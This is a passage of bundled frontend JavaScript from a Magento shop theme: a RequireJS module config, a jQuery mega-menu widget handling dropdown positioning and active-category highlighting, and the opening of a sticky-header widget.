 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            "jquery/hoverintent": "lib/jquery-hoverintent/jquery.hoverIntent.min",
            "OXjquery-zoom": "lib/jquery-zoom/jquery.zoom.min",
            "OXmodal": "js/modal",
            "OXmodalMinicart": "js/modal-minicart",
            "OXmodalWishlist": "js/modal-wishlist",
            "OXmodalPhotoswipe": "js/modal-photoswipe",
            "Athlete2/modal": "js/modal",
            'AtloopOwlAddtocart': 'js/loopaddtocart-owl.carousel',
            "AtProductValidate": 'js/validate-product',            
            "OXExpand": "js/expand",
            "ox-thumb-carousel": "js/ox-thumb-carousel",
            "sticky-sidebar": "js/sticky-sidebar",
            "ox-video": "js/ox-video",
            "OXmobileNoSlider": "js/mobile-noslider",
            "OXcountdown": "js/ox-countdown",
            "photoswipe": "lib/photoswipe/photoswipe",
            "photoswipe-ui": "lib/photoswipe/photoswipe-ui-default",
            "photoswipe-init":  "js/photoswipe"
        }
    },
    paths:{},
    shim: {
        'OXjquery-zoom': {
            deps: ['jquery']
         }
      },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'js/mixins/catalog-add-to-cart': true
            },
            'Cynoinfotech_FreeShippingMessage/js/catalog-add-to-cart': {
                'js/mixins/catalog-add-to-cart-CFSM': true
            },
            'Magento_Paypal/js/order-review': {
                'js/mixins/order-review': true
            }
        }
    }
};
if (!OX_CATALOG_AJAX) {
    delete config.config.mixins['Magento_Catalog/js/catalog-add-to-cart'];
    delete config.config.mixins['Cynoinfotech_FreeShippingMessage/js/catalog-add-to-cart'];
}

if(OX_OWL_DISABLE){
    delete config.map['*']['AtloopOwlAddtocart'];
}
if(OX_WAYPOINTS){
    config.paths['waypoints'] = "js/waypoints";
    config.shim['js/waypoints'] = ["jquery"];
    config.map['*']['waypoints'] = "js/waypoints";
    config.map['*']['ox-waypoints-init'] = "js/waypoints-init";
}
require.config(config);
})();



})(require);

--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/js/megamenu.js
body_size: 6099
content:
define([
	'jquery',
	'matchMedia',
	'jquery-ui-modules/widget',
	'jquery-ui-modules/core',
	'plugins/velocity',
	'plugins/scrollbar',
], function ($, mediaCheck) {
	'use strict';

	$.widget('ox.OxMegaMenu', {
		options: {
			categoryLayoutClass: 'catalog-product-view',
			direction: 'horizontal',
			positionHorizontal: 'left',
			btn: false,
			actionActive: 'active',
			header: '.container',
			toggleTransitionDuration: 400,
			mediaBreakpoint: 768,
			classNavigation: '.ox-megamenu-navigation',
			classDropdown: '.ox-megamenu__dropdown',
			classAllCats: 'ox-mm__list-all',
			classAllDD: 'ox-dd--all',
			dupParents: false,
			autoOpen: false,
			autoOpenLast: false,
			doNotClose: false,
			closeDelay: 0,
		},
		_alignFunctions: {
			'horizontal': {
				'container-left': function () {
					var $cont = $(this.options.header);
					if ($cont.length) {

						var cont_l = $cont[0].getBoundingClientRect().left,
							ox_megamenu_l = this.element[0].getBoundingClientRect().left;
						return {
							left: cont_l - ox_megamenu_l
						};
					} else {
						console.warn('Header container not found. Please set correct header selector in Olegnax / Megamenu / Configuration.')
					}
				},
				'container-right': function () {
					var $cont = $(this.options.header),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;
					return {
						left: 'auto',
						right: ox_megamenu_r - cont_r
					};
				},
				'container-center': function () {
					var $cont = $(this.options.header),
						cont_l = $cont[0].getBoundingClientRect().left,
						cont_w = $cont.innerWidth(),
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: cont_l - ox_megamenu_l + cont_w / 2
					};
				},
				'window-left': function () {
					var ox_megamenu_l = this.element[0].getBoundingClientRect().left;
					return {
						left: ox_megamenu_l * -1
					};
				},
				'window-right': function () {
					var windowWidth = window.innerWidth - (this._scrollWidth || 0),
						ox_megamenu_r = this.element[0].getBoundingClientRect().right;

					return {
						left: 'auto',
						right: (windowWidth - ox_megamenu_r) * -1
					};
				},
				'window-center': function () {
					var windowWidth = window.innerWidth - (this._scrollWidth || 0),
						ox_megamenu_l = this.element[0].getBoundingClientRect().left;

					return {
						left: ox_megamenu_l * -1 + windowWidth / 2
					};
				},
				'item-left': function () {
					var pos = this.currentButton.position();
					return {
						right:'auto',
						left: pos.left
					};
				},
				'item-right': function () {
					var pos = this.currentButton.position();
					return {
						right:'auto',
						left: pos.left + this.currentButton.outerWidth() - this.currentMegamenu.outerWidth()
					};
				},
				'item-center': function () {
					var pos = this.currentButton.position();
					return {
						right:'auto',
						left: pos.left + Math.round(this.currentButton.outerWidth() / 2) - Math.round(this.currentMegamenu.outerWidth() / 2)
					};
				},
				'define': 'menu-left',
			},
			'vertical': {
				'container-left': function () {
					var $cont = $(this.options.cont),
						cont_l = $cont[0].getBoundingClientRect().left,
						ox_megamenu_l = this.element[0].getBoundingClientRect().left,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: 'auto',
						right: ox_megamenu_l - cont_l + ox_megamenu_w
					};
				},
				'container-right': function () {
					var $cont = $(this.options.cont),
						cont_r = $cont[0].getBoundingClientRect().right,
						ox_megamenu_r = this.element[0].getBoundingClientRect().right,
						ox_megamenu_w = this.element.innerWidth();

					return {
						left: cont_r - ox_megamenu_r + ox_megamenu_w
					};
				},
				'define': 'container-left',
			}
		},
		_create: function () {
			var _self = this,
				$ox_megamenu = this.element,
				$ox_megamenu__dropdown = $ox_megamenu.find(this.options.classDropdown),
				$ox_megamenu__submenu = $ox_megamenu__dropdown.find('.ox-submenu');
			this.ps = $ox_megamenu.hasClass('ps-enabled');
			this.currentlyOpened = null;
			this.ox_megamenu__navigation = $ox_megamenu.find(this.options.classNavigation);

			mediaCheck({
				media: '(min-width:' + this.options.mediaBreakpoint + 'px)',
				entry: $.proxy(function () {
					this._toggleDesktopMode();
				}, this),
				exit: $.proxy(function () {
					this._toggleMobileMode();
				}, this),
			});
			this._setActiveMenu();
			
				var $window = $(window);
				this._windowWidth = $window.innerWidth();
				var $megamenuSubmenu = $ox_megamenu__submenu.parent('li');
				var $megamenuWrap = $ox_megamenu.find('li.parent > .ox-mm-a-wrap, li.ox-dropdown--megamenu > .ox-mm-a-wrap');
			
				var isDesktop = _self.is_desktop;
			
				// Define event handlers
				var megamenuEvents = {
					'mouseenter': function () {  _self._showMM(this); },
					'mouseleave': function () { _self._hideMM(this); },
					'touchstart': function (e) {
						if ($(this).hasClass('ox-megamenu--opened') || ($(this).find('> a').data('url') === 'custom' && !$(this).hasClass('parent'))) {
							return;
						}
						e.preventDefault();
						_self._showMM(this);
					}
				};
			
				var submenuEvents = {
					'mouseenter': function () { _self._showDD(this); },
					'mouseleave': function () { _self._hideDD(this); },
					'touchstart': function (e) {
						if ($(this).hasClass('js-touch')) {
							return;
						}
						$(this).addClass('js-touch');
						e.preventDefault();
						_self._showDD(this);
					}
				};
			
				var wrapEvents = {
					'click': function (e) {
						if ((e.target.tagName === 'A' || e.target.tagName === 'SPAN') && $(e.target).parent().closest('li').eq(0).hasClass('ox-megamenu--opened') || !$(e.target).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length) {
							return;
						}
						_self._toggleList(this);
						e.preventDefault();
						return false;
					}
				};
			
				// Function to add or remove events based on desktop state
				function updateEventHandlers(isDesktop) {
					if (isDesktop) {
						// Add desktop events
						_self.ox_megamenu__navigation.on(megamenuEvents, '>li, li.ox-dropdown--megamenu');
						$megamenuSubmenu.on(submenuEvents);
						$megamenuWrap.off('click').removeClass('js-touch'); // Remove mobile events
						$megamenuSubmenu.removeAttr( 'style' );
					} else {
						// Add mobile events
						_self.ox_megamenu__navigation.off(megamenuEvents);
						$megamenuSubmenu.off(submenuEvents);
						$megamenuWrap.on(wrapEvents);
					}
				}
			
				// Initial setup
				updateEventHandlers(isDesktop);
			
				// Handle resize event with debounce
				$window.on('resize.handlerswidth oxMenuToggleMode', debounce(function() {
					let newIsDesktop = _self.is_desktop,
					newWindowWidth = $window.innerWidth();
					
					if (newIsDesktop !== isDesktop) {
						isDesktop = newIsDesktop;
						updateEventHandlers(isDesktop);
					}
					if(newWindowWidth !== _self._windowWidth){
						_self._windowWidth = newWindowWidth;
						$ox_megamenu__dropdown.removeAttr( 'style' );
					}

				}, 200));
			
				// Debounce function
				function debounce(func, wait) {
					var timeout;
					return function() {
						clearTimeout(timeout);
						timeout = setTimeout(func, wait);
					};
				}
			
			$(this.window).trigger('resize');
		},
		_getScrollWidth: function () {
            if(!this._scrollWidth){
                this._scrollWidth = window.innerWidth - document.documentElement.clientWidth;
            }
		},
		_toggleDesktopMode: function () {
			this.is_desktop = true;
			this._hideAllMM();
			this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');
			this.element.trigger('oxMenuToggleMode');
		},
		_toggleMobileMode: function () {
			this.is_desktop = false;
			this._hideAllMM();
			var dropdown = this.element.find('.ox-megamenu__dropdown');
			dropdown.css({'width': '', 'left': ''});
			dropdown.find('.ox-megamenu-list').first().css({'width': ''});
			dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width': ''});
			this._duplicateParents();
			this.element.trigger('oxMenuToggleMode');
		},
		_duplicateParents: function () {
			if(!this.options.dupParents){
				return;
			}
			/* duplicate top level items */
			var subMenus = this.element.find('.level-top');
			$.each(subMenus, $.proxy(function (index, item) {
				var category = $(item).find('> .ox-mm-a-wrap a .name').text(),
					categoryUrl = $(item).find('> .ox-mm-a-wrap a').attr('href'),
					menu = $(item).find('> .ox-megamenu__dropdown');

				var categoryLink = $('<a>')
					.attr('href', categoryUrl)
					.text($.mage.__('All %1').replace('%1', category));

				var categoryParent = $('<li>')
					.addClass('level1 category-item hide-on-desktop all-category')
					.html(categoryLink);
				if (menu.find('.all-category').length === 0) {
					$(menu).find('.ox-megamenu-list').prepend(categoryParent);
				}
			}, this));
		},
		_hideAllMM: function () {
			this._hideMM(this.element.find(this.options.classNavigation).find('> li'), true, true);
		},
		_toggleList: function (btn) {
			var _self = this,
				$ox_megamenu = this.element,
				$btn = $(btn),
				$li = $btn.parent(),
				$lvl = $li.find('> *:not(.ox-mm-a-wrap)');

			$lvl.css('height', '');
			$lvl.velocity('stop');

			if ($li.hasClass('ox-megamenu--opened')) {
				var $li_other = $li.find('.ox-megamenu--opened');

				$li.removeClass('ox-megamenu--opened');

				$lvl.velocity('slideUp', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
						$li_other.removeClass('ox-megamenu--opened').removeAttr('style');
						$li_other.find('ul').parent().removeAttr('style');
						if(this.ps){
							$ox_megamenu.perfectScrollbar('update');
						}
					}
				});
			} else {
				$lvl.velocity('slideDown', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
						if(this.ps){
							$ox_megamenu.perfectScrollbar('update');
						}
					}
				});
				$li.addClass('ox-megamenu--opened');
				$('body').trigger('contentUpdated');
			}
		},
		_showFirst: function($element){
			if(this.options.autoOpen && $element.hasClass(this.options.classAllDD)){
				var $firstChild = (this.options.autoOpenLast && this.currentlyOpened) ? this.currentlyOpened : $element.find('.ox-mm__list-all > .level1:first-child');
				if($firstChild.length && $firstChild !== $element){
					if($firstChild.hasClass('ox-dropdown--megamenu')){
						this._showMM($firstChild, true)
					} else{
						this._showDD($firstChild, true)
					}
				}
			}
		},
		_switchCurrent: function($element, doNotHide, _self){
			if(_self.options.doNotClose && _self._isParentAllCats($element)){
				if(!doNotHide){
					_self._hideCurrent($element);
				}
				_self.currentlyOpened = $element;
			}
		},
		_hideCurrent: function($element){
			if(!$element.hasClass(this.options.classAllDD) && this.currentlyOpened && this.currentlyOpened[0] != $element[0]){
				if(this.currentlyOpened.hasClass('ox-dropdown--megamenu')){
					this._hideMM(this.currentlyOpened, true, true);
				} else{					
					this._hideDD(this.currentlyOpened, true)
				}
			}
		},
		_showMM: function (element, doNotHide) {
			this._getScrollWidth();
			const _self = this,
				$element = $(element),
				$mm = $element.children('.ox-megamenu__dropdown');

			if (!$mm.length){
				return;
			}

			const $mmp = $mm.parents('.ox-megamenu__dropdown').add($mm),
				$ox_megamenu__dropdown = this.element.find('.ox-megamenu__dropdown'),
				$ox_megamenu__btns = $ox_megamenu__dropdown.parent('li'),
				$mmpBtn = $mmp.parent('li').add($element);
				
			_self._switchCurrent($element, doNotHide, _self);

			$mm.off('transitionend.mmclose');
			_self.hideMM($ox_megamenu__btns.not($mmpBtn), $ox_megamenu__dropdown.not($mmp));

			if (this.options.beforeOpenMM)
				this.options.beforeOpenMM($mm, $element);

			this.currentButton = $element;
			this.currentMegamenu = $mm;
			this.currentInner =  $mm.children('.ox-mm-overflow');

			$element.addClass('ox-megamenu--opened');
			$mm.addClass('opened');
			if($element.hasClass('level0')){
				$('body').addClass('ox-mm-opened');
			}
			this._beforeOpenMM();
			var $menu_item = $element.parents('.category-item:first');
			if($menu_item.length && $element.hasClass('ox-dropdown--megamenu') && !($menu_item.hasClass(this.options.classAllDD) && $menu_item.hasClass('ox-dropdown--megamenu'))){
				this.setVerticalAlign();
			}

			$mm.one('transitionend.mmopen', function () {
				_self._afterOpenMM();
				_self._showFirst($element);
			});

			$mm.find('.owl-carousel:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');
			$mm.addClass('animate');
		},
		_isParentAllCats: function ($element){
			return $element.parent().hasClass(this.options.classAllCats);
		},
		_hideMM: function (btn, forced, is_fast) {
			const _self = this,
				$btn = $(btn),
				$mm = $btn.find('.ox-megamenu__dropdown');
			let isAllCatsChild = _self._isParentAllCats($btn);
			
			if (!$mm.length || (this.options.doNotClose && !forced && isAllCatsChild))
				return;
			$mm.off('transitionend.mmopen');

			if (this.options.beforeCloseMM)
				this.options.beforeCloseMM($mm, $btn);

			this.currentButton = $btn;
			this.currentMegamenu = $mm;
			this.currentInner =  $mm.children('.ox-mm-overflow');

			this._beforeCloseMM();

			$mm.one('transitionend.mmclose', function () {
				_self.hideMM($btn,$mm);
				$mm.removeClass('opened animate');
				_self._afterCloseMM();
			});
			if(!isAllCatsChild && $btn.hasClass('level0')){
				$('body').removeClass('ox-mm-opened');
			}
			if (is_fast){
				$mm.trigger('transitionend.mmclose');
			} else{
				setTimeout(function () {
					$mm.trigger('transitionend.mmclose');
				}, _self.options.closeDelay);
			}
		},
		hideMM: function($btn, $mm){
			$mm.removeClass('opened animate');
			$btn.removeClass('ox-megamenu--opened');
		},
		_isNumeric: function (val) {
			return Number(parseFloat(val)) === val;
		},
		setVerticalAlign: function() {
			if(!(this.currentButton.hasClass('ox-mm__lvl1-top') || this.currentButton.hasClass('ox-mm__lvl1-top-stretch'))){
				let pos = this.currentButton.position(), leftPos = '', topPos = '';
				if(this.currentButton.hasClass('ox-mm__lvl1-right')){
					topPos = pos.top - 20;
				} else{
					leftPos = pos.left + (Math.round(this.currentButton.outerWidth() * 0.8)),
					topPos = pos.top - 20;
				}
				this.currentMegamenu.css({
					top: topPos,
					left: leftPos
				});
			}
		},
		_beforeOpenMM: function () {
			var _self = this;
			function setWidth() {
				var mmWidth = _self.currentMegamenu.data('ox-mm-w') || _self.currentMegamenu.data('oxMmW'),
					w_funcs = _self._widthFunctions[_self.options.direction],
					set_w;

				if (w_funcs.hasOwnProperty(mmWidth))
					set_w = w_funcs[mmWidth].apply(_self, arguments);
				else if (_self._isNumeric(mmWidth))
					set_w = mmWidth;

				if (set_w) {
					if (mmWidth === 'column-max-width') {
						var mm_list = _self.currentMegamenu.find('.ox-megamenu-list').first();
						var mm_block_left = _self.currentMegamenu.find('.ox-megamenu-block-left');
						var mm_block_right = _self.currentMegamenu.find('.ox-megamenu-block-right');
						mm_list.innerWidth(set_w);
						mm_block_left.innerWidth(set_w);
						mm_block_right.innerWidth(set_w);
						_self.currentMegamenu.css('width', 'auto');
					} else {
						_self.currentMegamenu.innerWidth(set_w);
					}
				}
			}
			function setAlign(attr) {
				var align = _self.currentButton.data(attr),
					align_func = _self._alignFunctions[_self.options.direction],
					align = align || align_func['define'],
					css;
				if (align_func.hasOwnProperty(align)) {
					css = align_func[align].apply(_self);
					if (css) {
						_self.currentMegamenu.css(css);
					}
				}
			}

			function checkWidth() {
				var $mm = _self.currentMegamenu,
					mmLeft = $mm[0].getBoundingClientRect().left,
					mmRight = $mm[0].getBoundingClientRect().right,
					mmWidth = $mm.innerWidth(),
					windowWidth = window.innerWidth - _self._scrollWidth;

				if (mmWidth > windowWidth) {
					if (mmLeft > 0) {
						$mm.innerWidth(windowWidth - mmLeft);
					} else if (mmRight < windowWidth) {
						$mm.innerWidth(windowWidth - (windowWidth - mmRight));
					} else {
						$mm.innerWidth(windowWidth);
					}
				} else if (mmLeft < 0) {
					$mm.innerWidth(mmWidth + mmLeft);
				} else if (mmRight > windowWidth) {
					$mm.innerWidth(mmWidth - (mmRight - windowWidth));
				}
			}
			setWidth();

			setAlign('ox-mm-a-h');

			checkWidth();
			
			this._toggleTransition('show');
		},
		_afterOpenMM: function () {
			this._checkWindowLimit();
			this._toggleTransition('show');
		},
		_beforeCloseMM: function () {
			this._toggleTransition('hide');
		},
		_afterCloseMM: function () {
			var $mm_inner = this.currentInner;
			if($mm_inner.length){
				$mm_inner.css('max-height', '');
				if(this.ps && $mm_inner.hasClass('ps')){
					$mm_inner.perfectScrollbar('destroy').removeClass('ps');
				}
			}
		},
		_widthFunctions: {
			'horizontal': {
				'menu': function () {
					return this.element.innerWidth();
				},
				'fullwidth': function () {
					return window.innerWidth - (this._scrollWidth || 0);
				},
				'container': function () {
					return $(this.options.header).innerWidth();
				},
				'column-max-width': function () {
					var mm_cw = this.currentMegamenu.data('ox-mm-cw') || this.currentMegamenu.data('oxMmCw'),
						mm_col = this.currentMegamenu.data('ox-mm-col') || this.currentMegamenu.data('oxMmCol');
					if (mm_cw) {
						if (mm_col) {
							return mm_cw * mm_col;
						} else {
							return mm_cw;
						}
					}
				},
				'custom': function (mm) {
					return this.currentMegamenu.data('ox-mm-cw') || this.currentMegamenu.data('oxMmCw');
				},
			},
			'vertical': {
				'fullwidth': function () {
					switch (this.options.positionHorizontal) {
						case 'right':
							return window.innerWidth - this._scrollWidth - (window.innerWidth - this._scrollWidth - this.element[0].getBoundingClientRect().left);
						default:
							return window.innerWidth - this.element[0].getBoundingClientRect().right - this._scrollWidth;
					}
				},
			},
		},
		_toggleTransition: function (act) {
			var $btn = this.currentButton,
				$mm = this.currentMegamenu,
				$trns = $btn.find('.ox-megamenu-trns');

			switch (act) {
				case 'show':
					var set_obj = {},
						btn_pos = $btn[0].getBoundingClientRect(),
						mm_pos = $mm[0].getBoundingClientRect();

					if (this.options.direction === 'horizontal') {
						set_obj.width = $mm.innerWidth();
						set_obj.height = mm_pos.top - btn_pos.bottom + 10;

						if (mm_pos.left > btn_pos.left) {
							set_obj.width += mm_pos.left - btn_pos.left;
						} else if (mm_pos.right < btn_pos.right) {
							set_obj.width += btn_pos.right - mm_pos.right;
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						} else {
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						}

					} else if (this.options.direction === 'vertical') {
						set_obj.height = $mm.innerHeight();

						if (this.options.positionHorizontal === 'left') {
							set_obj.width = mm_pos.left - btn_pos.right;

						} else if (this.options.positionHorizontal === 'right') {
							set_obj.width = btn_pos.left - mm_pos.right;
						}

						if (mm_pos.top > btn_pos.top) {
							set_obj.height += mm_pos.top - btn_pos.top;
						} else if (mm_pos.bottom < btn_pos.bottom) {
							set_obj.height += btn_pos.bottom - mm_pos.bottom;
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						} else {
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						}
					}

					$trns.css(set_obj);
					break;

				case 'hide':
					$trns.removeAttr('style');
					break;
			}
		},
		_checkWindowLimit: function () {
			if (this.options.direction !== 'horizontal')
				return;

			var $mm = this.currentMegamenu,
				$mm_inner = this.currentInner;
			if($mm_inner.length){
				var mm_b = $mm[0].getBoundingClientRect().bottom,
				wind_h = window.innerHeight;

				if (mm_b > wind_h) {
					var mm_h = $mm.innerHeight();
					$mm_inner.css({'max-height': mm_h - (mm_b - wind_h)});
					if(this.ps){
						$mm_inner.perfectScrollbar({
							suppressScrollX: true
						});
					}
				}
			}
		},
		_showDD: function (btn, doNotHide) {
			this._getScrollWidth();
			const $btn = $(btn),
				$dd = $btn.find('> .submenu'),
				$mm_inner = this.currentInner;
				if(!$dd.length){
					return;
				}
			this._switchCurrent($btn, doNotHide, this);

			$dd.off('transitionend.ddclose');
			$dd.addClass('opened');
			$btn.addClass('opened');
			if($btn.hasClass('level0')){
				$('body').addClass('ox-mm-opened');
			}
		
			var menuItemPos = $btn.position();
			$dd.css({
				top: menuItemPos.top - 20,
				left: menuItemPos.left + (Math.round($btn.outerWidth() * 0.8))
			});
			if ($mm_inner.length && $mm_inner.hasClass('ps')) {
				$mm_inner.perfectScrollbar('update');
			} else {
				var dd_pos = $dd[0].getBoundingClientRect(),
					windowWidth = window.innerWidth - this._scrollWidth,
					dd_lim_l = (dd_pos.left - $dd.innerWidth() - $dd.parents('.submenu').first().innerWidth()) < 0,
					dd_lim_r = dd_pos.right > windowWidth,
					is_prnt_reverse = $dd.parents('.submenu').first().hasClass('ox-megamenu-dd--reverse');
				if (dd_lim_r || (is_prnt_reverse && !dd_lim_l)){
					$dd.addClass('ox-megamenu-dd--reverse');
				}
			}
			$dd.addClass('animate');
		},
		_hideDD: function (btn, forced) {
			const $btn = $(btn),
				$dd = $btn.find('> .submenu'),
				$mm_inner = this.currentInner;
				let isAllCatsChild = this._isParentAllCats($btn);
			if(!$dd.length || (this.options.doNotClose && !forced && isAllCatsChild)){
				return;
			}
			$dd.one('transitionend.ddclose', function () {
				$btn.removeClass('opened');
				$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height', '');
				if ($mm_inner.hasClass('ps'))
					$mm_inner.perfectScrollbar('update');
			});
			if(!isAllCatsChild && $btn.hasClass('level0')){
				$('body').removeClass('ox-mm-opened');
			}
			$dd.removeClass('animate');
		},
		/**
         * Tries to figure out the active category for current page and add appropriate classes:
         *  - 'active' class for active category
         *  - 'has-active' class for all parents of active category
         *
         *  First, checks whether current URL is URL of category page,
         *  otherwise tries to retrieve category URL in case of current URL is product view page URL
         *  which has category tree path in it.
         *
         * @return void
         * @private
         */
		_setActiveMenu: function () {
			var currentUrl = window.location.href.split('?')[0];

			if (!this._setActiveMenuForCategory(currentUrl)) {
				this._setActiveMenuForProduct(currentUrl);
			}
		},

		/**
		 * Looks for category with provided URL and adds 'active' CSS class to it if it was not set before.
		 * If menu item has parent categories, sets 'has-active' class to all af them.
		 *
		 * @param {String} url - possible category URL
		 * @returns {Boolean} - true if active category was founded by provided URL, otherwise return false
		 * @private
		 */
		_setActiveMenuForCategory: function (url) {
			var activeCategoryLink = this.ox_megamenu__navigation.find('a[href="' + url + '"]'),
				classes,
				classNav;

			if (!activeCategoryLink || !activeCategoryLink.parent().hasClass('ox-mm-a-wrap')) {

				//category was not found by provided URL
				return false;
			} else if (!activeCategoryLink.parent().parent().hasClass('active')) {
				activeCategoryLink.parent().parent().addClass('active');
				classes = activeCategoryLink.parent().parent().attr('class');
				classNav = classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);

				if (classNav) {
					this._setActiveParent(classNav[0]);
				}
			}

			return true;
		},

		/**
		 * Sets 'has-active' CSS class to all parent categories which have part of provided class in childClassName
		 *
		 * @example
		 *  childClassName - 'nav-1-2-3'
		 *  CSS class 'has-active' will be added to categories have 'nav-1-2' and 'nav-1' classes
		 *
		 * @param {String} childClassName - Class name of active category <li> element
		 * @return void
		 * @private
		 */
		_setActiveParent: function (childClassName) {
			var parentElement,
				parentClass = childClassName.substr(0, childClassName.lastIndexOf('-'));
			if (parentClass.lastIndexOf('-') !== -1) {
				parentElement = this.element.find('.' + parentClass);

				if (parentElement) {
					parentElement.addClass('has-active');
				}
				this._setActiveParent(parentClass);
			}
		},

		/**
		 * Extracts the URL extension from the given URL.
		 * It identifies the last segment of the URL after the last slash ('/') and returns the substring after the last dot ('.')
		 * If there's no dot in the last segment, it returns an empty string.
		 *
		 * @param {String} url - The URL from which to extract the extension.
		 * @return {String} The extracted URL extension or an empty string if no extension is found.
		 * @private
		 */
		_getUrlExtension: function (url) {
			var lastSegment = url.slice(url.lastIndexOf('/') + 1);
			return lastSegment.includes('.') ? lastSegment.slice(lastSegment.lastIndexOf('.')) : '';
		},

		/**
		 * Determines if the current page is a product page.
		 * It checks the catalog product view related class in the body tag of the document.
		 *
		 * @return {Boolean} True if the current page is a product page, false otherwise.
		 * @private
		 */
		_isProductPage: function () {
			return document.body.classList.contains(this.options.categoryLayoutClass);
		},

		/**
		 * Sets the active state in the menu for a product page. Determines the category URL from either
		 * the referrer URL or the current URL, using the URL extension to identify the category.
		 * Sets the corresponding category as active in the menu if a valid category URL is found.
		 * Clears the active state if no valid category URL is found or if it's not a product page.
		 *
		 * @param {String} currentUrl - The current page URL without parameters.
		 * @return void
		 * @private
		 */
		_setActiveMenuForProduct: function (currentUrl) {
			var firstCategoryUrl = this.ox_megamenu__navigation.find('> li a').attr('href');

			if (!firstCategoryUrl) {
				this._clearActiveState();
				return;
			}

			var categoryUrlExtension = this._getUrlExtension(firstCategoryUrl);
			var categoryUrl;
			var isProductPage = this._isProductPage();

			if (isProductPage) {
				var currentHostname = window.location.hostname;

				if (document.referrer.includes(currentHostname) && document.referrer.endsWith(categoryUrlExtension)) {
					categoryUrl = document.referrer.split('?')[0];
				} else {
					categoryUrl = currentUrl.substring(0, currentUrl.lastIndexOf('/')) + categoryUrlExtension;
				}

				this._setActiveMenuForCategory(categoryUrl);
			} else {
				this._clearActiveState();
			}
		},

		/**
		 * Clears the active state from all menu items within the navigation element.
		 * It removes 'active' and 'has-active' classes from all list items (li elements),
		 * which are used to indicate the currently selected or parent of a selected item.
		 *
		 * @return void
		 * @private
		 */
		_clearActiveState: function () {
			this.element.find('li').removeClass('active has-active');
		},
		_setOption: function (key, value, is_attr) {
			if (is_attr && !value)
				return;

			$.Widget.prototype._setOption.apply(this, arguments);
		},
		destroy: function () {
			$.Widget.prototype.destroy.call(this);
		}
	});

	return $.ox.OxMegaMenu;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/js/sticky.js
body_size: 3161
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
], function ( $ ) {
    'use strict';
    var timer;
    function debouncer(func, wait = 500) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), wait);
        };
    }
    $.widget( 'mage.OXsticky', {
        options: {
            stickyTarget: null,
            scrollStart: null,
            defaultClass: 'ox-sticky',
            stickyClass: 'sticky',
            scrollUpShow: false,
            scrollUpClass: 'sticky-scroll-up',
            scrollDownShow: false,
            scrollDownClass: 'sticky-scroll-down',
            scrollSmartStart: 'height',
            scrollSmart: null,
            maxHeight: null,
            addMargin: false,
            margin: 0,
            marginTarget: null,
            timeout: 0,
            interval: 10,
            mediaBreakpoint: 1025,
            searchOver: false,
            resizedHeight: 64
        },
        _create: function () {
            if ( null === this.options.scrollSmart ) {
                this.options.scrollSmart = $( 'body' ).hasClass( 'sticky-smart' );
            }
            this.status = null;
            this.offset = null;
            this.showing = null;
            this.win_size = null;
            this.logo_height = 0;

            const mediaQueryString = '(min-width: ' + this.options.mediaBreakpoint + 'px)';
            
            const updateMinimizeState = (mediaQueryList) => {
                this.minimize = mediaQueryList.matches;
            };

            const mediaQueryList = window.matchMedia(mediaQueryString);
            mediaQueryList.addEventListener('change', updateMinimizeState);
            updateMinimizeState(mediaQueryList);

            // Add a listener for orientation change using screen.orientation API
            if (screen.orientation && screen.orientation.addEventListener) {
                screen.orientation.addEventListener('change', () => this.processResize());
            } else {
                // Fallback for browsers that do not support screen.orientation
                window.addEventListener('orientationchange', () => this.processResize());
            }

            if ( this.options.scrollSmart ) {
                this.options.scrollDownShow = this.options.scrollUpShow = true;
            }
            if ( this.options.stickyTarget ) {
                this.target = this.element.find( this.options.stickyTarget );
            } else {
                this.target = this.element;
            }
            if ( !this.target.length ) {
                this.target = this.element;
            }
            this.stickyWrapper = this.target.children( '.sticky-wrapper' );
            this.element.trigger( 'initsticky.ox' );
            this._updateHeight();
            if ( this.options.addMargin ) {
                if ( this.options.marginTarget ) {
                    this.marginTarget = $( this.options.marginTarget );
                } else {
                    this.marginTarget = this.element.next();
                }
                this.marginTarget.data( 'margin-top', this.marginTarget.css( 'margin-top' ) );
                this.margin_outerHeight = this.target.outerHeight();
            }
            this.margin__outerHeight = 0;
            if ( this.options.defaultClass ) {
                this.target.addClass( this.options.defaultClass );
            }

            if ( !this.options.scrollStart ) {
                this.options.scrollStart = 0;
            }
            if ( !this.options.scrollSmartStart ) {
                this.options.scrollSmartStart = 0;
            }
            if ( 'height' == this.options.scrollStart ) {
                this.options.scrollStart = this.target.outerHeight();
            }
            if (this.element.offset().top) {
                this.options.scrollStart += this.target.offset().top;
            }
            this.lastPosition = $( window ).scrollTop();
            this.lastSmartPosition = 0;
            if ( this.options.scrollUpShow ) {
                this._mouseLeave( this.target );
                this._mouseEnter( this.target );
            }
            this.delt_minimize = Math.max((this.stickyWrapper.height() - this.options.resizedHeight), 0);
            this.search_mini_form = this.target.find( '.block-search--type-panel' ).find( '#search_mini_form' ).find('.search_form_wrap');
            $( window ).on( 'scroll', debouncer(() => this.refresh(), this.options.interval) );       

